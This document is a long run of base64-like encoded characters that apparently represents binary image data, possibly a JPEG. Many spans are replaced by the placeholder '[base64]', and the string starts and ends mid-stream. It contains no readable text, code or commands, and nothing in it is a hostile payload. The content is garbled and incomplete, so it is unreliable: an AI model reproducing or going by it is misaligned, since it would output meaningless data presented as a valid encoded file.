h4iJiouMjY6Pg5SVlpeYmZqbnJ2en5KjpKWmp6ipqqusra6vr/2gAMAwEAAhEDEQA/AO70YnNo6pqrA9cUO5v440rfPxrjSthwdq40l3IdK4KYku2wq0GI2rUYquDKDQgfPpkSGVr/AFSo+EkU+nBwp4nC6lIoW/DHgC8ZaMs/[base64]/[base64]/bAQtrmYH2xCkqbsabH78IDFYQw75JBCw07E4UKbuw6ZIBiSos57k5OmNrPWp4n6cNMeJYZHPenthpbcCfHFFv8A/9DvlM2Vuoa4jG1aKjG1aKA4bVaY/DDabdwNcVbo3hjYVaSRvhQ1WvXFXUxQ4DfFbVFlK9hkSGXE2bg9wMeBPGptID+yMIixMlnIV2JB+/[base64]/SW/Xrg8JfFVorlm3B28ciYU2CdqyzHvue2Q4WQk01w6ipoBiIp410dyCK8qHEwTxhprhxvXbAIIMm0vPHpicaibbXKkbmnhgEEmaHeVSeuWCLAyCGmmNevXLYxapSUOa+OTphbXMN0/HDS2qJBy3ArXIkqIoqGxjG8n3DKpTLdGPeiQsXRRldkswtZB44VUJ+QHw5OLCSDkkl7jLgGokuSOVxUniMTSAFxQgGprgZUhZZWDEA7ZaItRkpCSU7DfDQRxFF20bFg7E/LK5FsjurTzKppWmRiGZlSibqOnX6clwMTNRe7FdhkhBici360D028cnwLxuW5IwcCOJxuiemPAjiWGZ69cPCjiWNK56tkuFBkVplbxw8K2saUnvkgEWsZmOLElrCxbG+K22KdPngSH//[base64]/[base64]/[base64]/zy0ZwWqWCkIYHjNHUjLRIFrMCGmoPsj78IQs5k98ICCWuKnen04bRTXAYopw2xUFUDLTcYCyC5Xj/AJQcibZWF1YD7e2O62FkypQEEYRaJKDEZNrW7Yq3irRxVsf5jFVT15AKA8R4YOEMhIrDM/c4aRZa9ZvHGk24TNWuNKJLvXf6MeFPEV63L136ZHhCRIr/AKxQeOPCy4lJ5FfxrhApBWoorhRSulAMgWQWNLxrUYRFSaUHnZthsMsEWsyUyK9ckwU2rkgrsKtrgKG8CCtO/wBGSCQ3QnFVpBGKtYq7jXFWiKYq6mK04Yq//[base64]/LISDKKaQXDBQAajwzFlByoyakv6NxphGNZZEHNKHHX7sujGmmUrQcgoeuWtJWqVB3GGkWuafaijGlMlPl49ckAi1nNGYhSCV+0B2xYt1xV1cVtxbFVpJPfbwwrbWKuocVdirvbFXcW8MU0uCeJ3wWkBv0icbTwt/Vx442y4Vph8DhBRTRjUDrhRS0ca9cbTS4CppgSvWIVrgJSAvoAcFq1z7Y0tqErA98mAwkVLJsG8WK0qDhBVopQbYbVobYlW8CuxV2KupjatcRhtWivhjauIrhS1T78VcBvir/AP/[base64]/[base64]//[base64]/CPpyQgWJyBDtcsx75PhazkUmlJP8MnTHiaRHlNANvHtiTSx3REdooHvkDNsEUR6aEAM4FPHK7LZspSRwAGkgJycSWBpASEA0DZcGklTyTBawrhQt4nCrsKl2BFOwrTsVpviSKjBaadwOC1pv0277Y2tOKEY2tLaZJFNUGK07jitNEYVp1DitOrimm98Uv8A/[base64]/BxsuAKTxKu5O2TEmBCHkK7gZMMSpGlDkrYLCD4YbVo18MVdhV2Nq1xGNpbAxV//[base64]//Q9A75nurprFDsVdirqYrTsVpo4op1DiimqnCtN1ONLTt/[base64]/PwxTbVD4b4q6h8MVt2KuxVqmG0ENcR4Y2imioxtadww2tNFcNop3A42imuJ8MVp1DitOKkdsbVqmKuC42rXE4q7Crq4q6mKtcRirXD3xtVy1HfAtrubdsaTbfqP44KXiLvWbGk8TYLNtTrhUFxiFTQ/RgtNLTFvvvhtaXJEa7dMBKiKobf+bBxJ4VKSIDY7eGSEkGKlxbwyVop3pt4Y2tO4GvTG1p//[base64]//0vRW+ZVuuouKnuMbC8Ja2HbDaaLVBXbG0UXcd/[base64]//0/TKop6CmWEtFNlBTxyNp4Wgu5/VhtFOMMZ+0BXHiKRAFY0KdsIkgwWG3WlRucPEx4VMwSdKD55LiDHhWm2lUVp065ITDEwKz02PbDbHgbFuxHQU8ceJeBY0TDthEl4Vvpt4YeJFNGJvDDxLwtGI+GNhHCtETnoK4bC8DjGw6g42EGJW/[base64]/[base64]/hja03QY2kh1B442xpoqK42kBsqtK0xtaW+mnhhtHC2I17Y2vC16Nehx4k8Nti3wcSRBVEIYU7jBbLgWmzFNsRNeAKMluyioyYk1ygp8WHY/PJWx4XHG0NYq0VBw2rRVRtTG0tEJhtVtBXFXfPFXbYq7FXcj22xVcHPfAq/4O4wMlwKjrX2GKVQfhkWYab2xtBWqW79MKHbV6YqqI4p0yJDYCu5kmgwUydU1rTFX//[base64]/[base64]//[base64]/tfRiim+C1674pAXgVyBZguZRhDEhRZAP2voyYKC4RFtxSnjhtDfpIDVjXBakKbIO2StBCm0ZO9ATkrY8KwxnuKZIFHCp8itRTChcHNRttjSuKqevjgQQtEan3w2jhd6KHxx4ikRbMFB8OG08LRRu+/vjaCGuB8MbRwrSntXDaOFaYmOEFFFr0Gr1pjxI4XeicbXhWshGEFBitNfDCx4S754UU4jFVtPfFLRLYULanGlbq3jhCtYVaqBihojFWgDirdMVp1Dilvgx74rTXpsMbTTY5dCMUN74pdyI7VwJbDOdgN8BSF4DE0pgtmAuMeC002kZPUYLSA36e+Npp//1/ThRD1yTCg7ilKdsBSuAFMCWipPQkYqQt4t41+eKKaoR2+7DaKcFB6jAtrq70ofnihorXvhtat3DtXG08LXoDxw8S8K4R075FPC3w98VpumKadQYrTXHeuK07FIbxUhaQT2xYOKjFFO4g4bWmqHCpao3bpkUt8SepxVpkNCMIQXIpB6YSVC/IqspQ5IFXVI7bYkpa3yNrTitevTCCxpb6fauStFLgtNq1OKQ4A1yDJxWo3yQLEhaIkrk7RTjFTpucbWmgxA+JcCFM0rsTkgFbSdgadcTFQVQyq+335GqTamVABwqtHINWu2SKFQF6+I98iWQVRWm/4ZFko8QzkE7VybFc4VRQbnAtKYAJ3JwoXMi02NcbVbwP8ANjaKWtEx/bwiSCFpi+HZt8lbHhWenJXDa8LXFgdzja8LZ8fxwsXAqTscUhs08d8AZW1vSuFebt8UELeGLGm6HtitOp44q7FCw9emSBStNPDCCgtcVPUYbY0704/vxteELTGnhjaCGjEpxteF3pJh4l4GjEPCuIkpgpmHfJcTHhb9Hxx4l4WvRYdseNeFv0tsHEyEWxATsMeJPA36DDtjxLwLvQb6cjxLwLhEwFKY8SRFv0h4YOJPC70RjxMuFxQDalcHEjha4ivSmPEinBRhtk3t0xVokdsVaB3rhV//0PSxcVpTbLGq2hKFGwpjwoBXLMO+AxSCvEynvTHhZW36ifzYOFHE7mvjgpbb5CmCltvDS26oxpILq40m3V9sC26vtim2wCdwDituofA4rbdG8MUWlPmO/wDqukXUkdwIZ0C8SCvIEsB0PzwgIJSZfzJ0c/8AHtcj5hP8nwb/ACsPCkFd/wArH0jvbXP/AAKf5X+V/k48KeJ53aT+Zh+e9zGJ71dNe8RBCJHMHpekWYcalQhPtk5DZqxmyXtGo3sdhYzXkykxwIZGVaciFFaLWm+V022x3/lYujVA9C5qTTZU/m4/zYeFbCYaL5r0/V7praCKWORY/[base64]/[base64]/TfwwcQXhbCHHiWm+D+GDiTTQVxsRXHiWnen3OPGvC2IxgM08LZT2wcS8LqbYeJIi1THiWm8HEmnDDa07Da00dsUU0WAGKrSzeOJKGjkUU7DaKaJqMbULcmCloncZJX//R9KmJvCuW21Ut9GSvTDxLS703Hvgtaa4N4Y2rRjbrTG0UtKMD0Iw7Ip1XHjirhz8ThoK7kw/aI+eCkrg7DviQm16zEHepwGKgrvXXwyPCtvD/AM3PMF/ZecjDbahcWq/VoiIYp3jU1rVuKsB/ssnRaZTNlg7efLtaq3mCUMmxBvnBJ8P7zHhLHjK0efL4gf8AOwTUPU/Xn29v7zBwpEyh7rzLHflhPqf1l5RxIkui9VHahfHhWyprd6epqXXbZf3rbn3+LBwlfEXC904bmdTTc/vm8On2seBj4hRMfmIR3hu49QaO5O7Ti5YP4btyr9nDw2mOSl195vmvIPRutWlmhYgmKS6crUdCQWw+GviFAfpHTBubhNj19c+P+tkfDUzKIttct7WYT218YJlFUljuCrAkEbENjwJGQo7/AB1qtR/ueuCT4Xj0/wCJ4eBPEWv8dasAD+nrkEGh/wBMf/mvBwrxFtvPWtcSRr1yPA/W36f8Fh4UHIzj8sPzssEkbQvM2oAAMfqGpzEmvf0pX35f8VSftfYbIyjTdGVvRb78wvJK2cx/S0MgZGWkQaRviFNlA98AZEGnjH5X3+k+ULrVdSlmBufqbrZRmFvjlqCqnhU9viyRkCURBAe8eU/M1l5i0SDUbd09R1UXUCtyMMvEFo27qd/2v2cr6sqTmorTJUha1K9cFK19O2GkuPHvhVwdR3wEFXcgTirRemGlWE1ySLXK60pvgIW1xYUqN/bGlWl2+WKrTyJxUhrcYUgNlvHAlbXCxJdUDFi2DXFmGicCC1yOLG3V3xQ6rHvhtVtCOuStLXIg79MbVsMuRtUu1nWYbFRGgEl44+CPsB/M/gv/ABLAZKA8nvfOXmmK/njXV3ASVlVOMWw5dKccnHcW0TO6kfO/mwhv9yz+3wRf805JjxIe380eYbaQNFqsoJBJ5cWqfpBxXiXXPnPzRNbmCXVn9OUFZAFiWqmoIqFr0xSMpBsIbRvMes6Hpy6dpeoGC0iZnjiCxsAXPJt2Bb7RxTPNKRs80ePzB82cj/uWqKd44a/8RxphxlY3n3zY6qDqxHLrSOIH7wMFLxlTufOXma5sZLW41ATQP8LBo460rt8VK1wkWoyEGwh9H8za3osEtrpt4sEDu0pj4K9ZH+03xct2xplLNKRs80dF5983pTjqfLkKnlFG2/tUYsfEK7/lYPnUCv6STc0AMEX9MFJ4y4/[base64]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[base64]/qrmq19x742tNC2NN+/68Fopr6sw69R1wgrTTWxI2O3bCSimvq7bD7t8bWnLCwqKVJO4ONqu9HerD4um/fBa0u+rg9uhw2mkTbx8eYPtWmC1CKDSrTix+/Y/24KDO1wnJJDAH36ffTHgTxKbPqFWEV/cRRtsIlIYKPatNssEyOTUcYJUVtb5hQ6nJU9mUD8emPjS7gvgjvRFuuv24b6vqc6q3XhSn4HIHNLuSMI70Rb6n5mt5RJ+lppOP7EoV16d1ORGUsvCCL/xR5oPW8i9v3CYfFK+EHf4n8z/APLXF9MC/wBcHilPghr/ABP5or/vXFT/AIwL/XHxSjwR3t/4m8zf8tUR/wCeC/1x8Yr4I72v8SeZv+WqE/OBf4HD4xXwR3tHzL5prtdQ/wDIgf8ANWDxivgjvTmy1TVZrWN5blfUI+IrGoB++uUS1EmccIVWub1lNbtx/qhB/wAa5H8xLvZ+DFU0Kad5r9ZZnm4SqI+ZrxUoDQbDvmdpshlHdxM0QJUE155ktTueKtcjhVqpxVsE4LW3/9T0VRa7A5bbU2DthtDq1xtW6YLV5V+c/[base64]/AHh5THgKnatK8unbHg80eIe5z+adTAlmFyOQHFBwFAKdhyw8PmnxFh803XKNBdDgoLEGMVZtqcvi38ceHzR4nk1/im+KPW7XnI3xsEFQtaUHxbbYBDzXxT3NjzXe8uXrp8C0iX09hXvSuHh80DI2vmi9CIhuFKk8pSU3JpWh3wcA71OU9yofNF+VaQXK+o5IrwFVUDbjvjwp8Qt/4oulkUfWF9OMVUcBu3TffHgXxT3NL5ovDGAbhayNWWiCtK9OvTHhXxGx5pvCZpBcJyA4xDhsBStevjjwr4ionmG6rEhuVKKCx+AVLCnXf3x4V8XyXJ5gvJI243K85Xp/djYVpTr4YOFHiFuXXtbE5EMkDFCkSh1IHxhmJ25fyYCyEyrx3XmMxxj6zaUryaquST1328cCnIvN75jHqn61acjt9l9hTttjunxAq/W/MYkX/SbMBFoq8JKdvpx3XxFovPM3pgG7tKM/I/u5Kn4sd18QLjf+ZQ8h+tWgJUAfBIaUrgT4gcupeaF9JVvbYBVNBwkp0774r4qFbz1q+j30Lau0M+nyzenPLEHDxq2/JVPw8V/a/wAnHhtMc1ml+s2MVxr2oXtx5dudZt7j0TZ3UBRk4LEAwFZU/a/ycyMU4gbtWWEidkjvdBebVtOntvKN/FYQmU30Pwgy8lpGKetvxbfMjxcbQcWVV1bQPW0u6hsPKOowX0kbC2mPEBHI2NRMenywHLjQMORFW2jWyWsKS+TdQedUUSybfE4UBj/fdzg8bGpxZUJpOhTW8moHUPKeo3CTXLSWQG/pwFQAn98OjcsfExp8LIjbfTHTUTJb+W7+zg+pzxMHQvymcqY2A9R/sgN8WHxcaDiyLNN0eIWdvFd+UdSa4SJFnlox5SKoDN/fD7RwHLjTHFl6lB6fod5Deag115V1KWCWcPYp8X7uLiBw/vdvi3wjLjQcWVu90K/k1Owlt/[base64]/[base64]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[base64]/NzTtMh/L7VpYrOCOUCLi6RIrCsq9CBXISqimJPFH3vmPMN2bMfyxsre485aGssSSo9x8aOoZSArGhBqD0y2ADVM830suh6JX/AI51p7fuIv8AmnMkAODZS3Q9G0c6ajfULY8pJjUwxf7+f/Jw0EAlKta0bSW86+WkFlbhCt8zqIowDSFaVAXelcEwKZYzuWS/oHQyP+Oda/P0Iv8AmnHZBtL/AC5o2jfosN+j7U1nudzBGTT6xIB1XBQTZoMG/PjTdMh8v6Wbe0hgdrtwWijRCR6R2PEDIkAs8ciJPUPy6sLNfI2ggQRD/QoSfgXclak9O+V2me5YD+e8MEd/owjRErFOTxolfiTwzIwcmrq8yQkftCvs5y9krrNtvx/4M4oVFlQmnJQf+MhxSvDddx/yMOBUs8w3U1vZLPC/F4pAQQ5NdiKEZj6mNxbcBIkhbTzdVAXnKN0IJIp+OaiWEuzE2V65+ZQ1Xy5Y+ldtHrllN6UskTsrS27KaMeJFfiC8v8AK+LMrTQ33aM8ttkrh8z69IARqF1Sm/7yT/mrM/w49zh8cu9WTzJr/bULr5epJ/zVh8OPcx8SSw+bNaUkfpK5quxo8h3+hsHhx7k+LLvZh+WPnHQ/rupf4t1RFi9KP6mL6Rqcizc+HIntSuYmoiARQcjDO+b0NfMn5Skcvr1ga96n+mY9NtjvbHmX8om2Ooad4Ecjjw+Sb81w8x/k6SFOo6by7Ly3+7GvJbXjX/yhFSL/AE4e9SP4Y15LfmvXX/yiFf8AT9ONepqf6YDHyW3DzL+TXLidT0sOP2S4r9xwcB7k2u/xH+TxFf0nplPdxjwHuW/N36d/KCtf0hpn0OMeA9y35t/4j/KHtqWmmmxpJWlO2AxPcniRNn+Yf5PaJN+km1KxD2itJGkR5SswX7Manq57ZUQTyZgvNfMnnO48+al+m9Sv0t7aK4hj0jREY14GZd3Heo+1X7WZGCB4g1Zcg4SAyTzzpdjHoE0kMCROkikMihTtWoqMzzEOuhIvMiSd6/8AD4bQ7w/5ryQFoJA3LiCKkggePI4Tjl3NQzw7w6oAG/X/AC8g2orTArahaBgGQzxBlLcgQXHbvhgN0T5PTP0fp5be1goP+K0/pmSQHGsvGrG0toPzdkCRqqx6qojUAUUFjsB2GY0YjicycjwPfo0hNCVX7hlhaRLZjWjKiDUFAApqV6dgO87H+OWR5NUuaR/mIqGPy8xAPHWLc1oPfBLmzgTwy9zLSqVNVH3YXHtKdAWPlqo4j/jo3FRQdwh/jhplI7sY/OWCN/LNoSo2vB1A7xtleQCw5OCR3egeS7e3bydojcFJ+o2/Yf77GMhu1h0dpAPOUw4L8Wmx9h+zcP8A1xBSeiG/MG0hPkvW14L/ALySHoOwrjLkzhsUL5UWNvLOkniN7OHt/kDLSHHaWGP/ABXL8I+LT496fyzv/XAAk9EP57t4m8mawOA/3mY9B2IOQkNm3EfUEp/Je3ifyaw4D4buXt7KcIiAGOQ3Msi8xW0SS6O3EVGoRilB+1HIP45IDdhP6SmHopUfCPuGJRRpKfLUMY0114gcLq6XoP8AlofFTzK++ijHmDRDxG7XS1IHeGv/ABrgWXL4p20ERRgUXcEdB4ZA8myPMPGfK3kOTUdIS5SeONfUkUKykn4WI7HMSeYQNU5oxGScD8spa/71xD/Yn+uQ/NDuZ/lyv/5Vi9Km8j/4A/1wfmh3J/Lnvb/5VjMOl1HT/UP9cfzQ7kflz3tj8sZ+puo/+BP9cfzQ7kjTnvZZ5G0u68q/XOJjuvrfCu5Tj6fL2b+bMbNPjbcOMxNsqHmi9DA/VY9v+LD/AM05R4bkcTIfLFw1xczTOoRpYImKqagHkw6kDMzS7CnF1G5BZDTMu2imq74LSA1UY2mmiRjxIpwbfpthtaf/1+1eUvM2m6xYcbS/N/Na0S5laJoWqa8eSsOtB2xojmg0d0+EmHiY8LYYY8S8LjJtjxI4Xz/+a/lbWvNPmRtQ063jUIiwH60y1Kx16ca/tVxjnAKBhPMMHH5R+bCJfUgsieNI/iIo1R19qVwnUjzZeEVGL8n/ADetyjtb2LRApzCyMCVDVNN/DpjLURQMJ6q8/wCVfnNbcpb2tkSY5Iwsz8lUOpSg3b9lvtfzZH8xFgMBbl/KfzUVtVjtbQenCiTcpG+2Bvxofs5IZwEywm1Afk/5t5SSPaWXrMVCESPQIAa13+1yOD8yF8Eqbfk35se3eB7KyIKMFpM/2qfBU16cvtZL8yE+CWcflh5S1nypo9xaXtiv1ma4M1bOYemV4Kor6jcuWxycdUAiWEmk6882/mHXvK13o9nY/vZzHx+syII/3civ8XA8/[base64]/5qywagNEtOUHpuna3b2SQyW1JFLkhOJFWct3bwOH8zFj+WkgrzRvMM3mHStRSyDRWUdysjFlDqZlVV4jnRunxVxOpFUmGnkLTZItc5UNo3EHYnhX/iWR/MRX8tJAadp3mS1s0gayAIeVm4utPjldx1avRhXJDURU6aSQ/mL5R8xeY9KtbdbIE20jyuS6ghTGwqlG3blx+1+zg/MjkyjgI5oXyz+dPlfSdA0/Srqzvzd2ECW1x6cKsvqRDi9Dz3HIZZwEtcgxf8x/POl+bL2wl06G5hS0ikWT6zGEqzsCONGbsMyMII5tRjuxNWPv/wACMuQqAt/lU/1Bilurd+X/AAAxVeruPslv+AxVuTQtV19JbGwtHvbkL6ghXihPE/zE5j5yAN23EDa7Rvyc80HUoW1jy7eJpyuPrPpzR8vToalaBj8NMwDIU5gCb+Y4vykg0CCG30u4sLxhcmwnDytIZEbgwmDL8S+oPh5fs4cUpk7BjkApgdtJRRUD/gTmyi4ZR0UgPYf8CckinuH5VQo/k62NBvJcf8nmyiUmBG7zf894kHmu2XahsVP/AA74OY3bIbPX9KUfomyouwt4e3b01yQaSo6fEn+mniP96Zuw8RkmLHdQVP8AlZejMFApp11XYfzDIy3LZH6SyHWFB0e/qBvazdv8g4kMAmMdunox0UABV7e2R4k08hlhiH55MSopXwH/ACyDDQtmSeB6nqcEb6Rd/u1r6EvYf77OJaxyRMMEZtovhH2F6gfyjBxJILHvKiQx33mAlAeOrykrQb/uojTJEWE8iLeX/mymu3+ow3uqtEsPqSxWdlASyRIhFSSQtXb9psxI4qcvx+LkzDy9pWoSeS4Tb2M8xadJIzHEzchHMjNxNKGgGThkALVKEiz+7ez1S0khvbO9itQ6tIHhMRIFdvjpsfHI5M1cmzFgPV5x5hs/LFsI20a9uLlnPxpLHGQo/wBZKfRtk8eQnojJCIS7TfivowRUUOxSnQeObDSAGdOj7YNYPizrTfLVrf8AlrVdTkkdZbJW4RALxaicviqK98zNRnMZiFbSdJo9GMmKWS6ON5paO5hSprUDquaqQ3etx/SEdbXK288Uzq7JFIkjKiVYhWBPH32wA0WUhYZePP2jkk/Vr2n/ABg/5uy3xA0+DJj58gedv8ZDz